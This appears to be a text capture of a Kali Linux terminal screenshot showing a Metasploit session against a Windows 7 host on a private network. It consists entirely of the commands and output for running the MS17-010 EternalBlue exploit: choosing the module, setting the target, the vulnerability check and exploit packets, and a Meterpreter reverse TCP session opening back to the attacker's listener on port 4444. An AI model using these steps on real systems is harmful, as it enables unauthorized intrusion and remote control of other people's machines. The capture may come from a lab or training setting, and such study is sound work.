 kali@kali: ~
kali@kali: ~
kali@kali: ~
=[ metasploit v6.1.30-dev ]
+ -- --=[ 2200 exploits - 1165 auxiliary - 395 post ]
+ -- --=[ 600 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View advanced module options with
advanced
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.15.4.8
rhosts => 10.15.4.8
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.15.5.10:4444
[*] 10.15.4.8:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.15.4.8:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.15.4.8:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.15.4.8:445 - The target is vulnerable.
[*] 10.15.4.8:445 - Connecting to target for exploitation.
[+] 10.15.4.8:445 - Connection established for exploitation.
[+] 10.15.4.8:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.15.4.8:445 - CORE raw buffer dump (42 bytes)
[*] 10.15.4.8:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.15.4.8:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.15.4.8:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.15.4.8:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.15.4.8:445 - Trying exploit with 12 Groom Allocations.
[*] 10.15.4.8:445 - Sending all but last fragment of exploit packet
[*] Sending stage (200262 bytes) to 10.15.4.8
[*] Meterpreter session 1 opened (10.15.5.10:4444 -> 10.15.4.8:58464 ) at 2022-03-10 10:28:54 +0300
[-] 10.15.4.8:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
meterpreter > load wiki
Loading extension wiki